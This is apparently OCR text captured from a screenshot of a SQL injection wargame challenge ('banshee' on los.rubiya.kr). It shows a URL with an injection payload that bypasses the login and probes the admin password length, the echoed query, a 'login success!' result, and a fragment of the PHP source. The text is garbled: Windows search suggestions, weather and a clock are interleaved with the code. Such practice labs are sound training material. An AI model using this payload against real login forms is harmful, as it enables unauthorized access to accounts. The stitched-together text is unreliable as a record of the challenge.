 los.rubiya.kr/chall/banshee_ece
los.rubiya.kr/chall/banshee_ece938c70ea2419a093bb0be9f01a7b1.php?pw=%27or%20id=%27admin%27%20and%20length(pw)=8%20--
query : select id from member where id='admin' and pw=''or id='admin' and length(pw)=8 --'
login success!
<?php
include "./config.php";
login_chk();
$db = sqlite_open("./db/banshee.db");
All Apps Documents Web More 2516 D
Best match
Nancy Pelosi
Speaker of the United States H...
Search the web
nan - See more search results
nancy mace
nanowrimo
nancy travis
nancy sinatra
nancy grace
nantucket
nano hearing aids
nana
nancy mckeon
?>
nano
1 62°F Sunny
9:11 AM
12/15/2023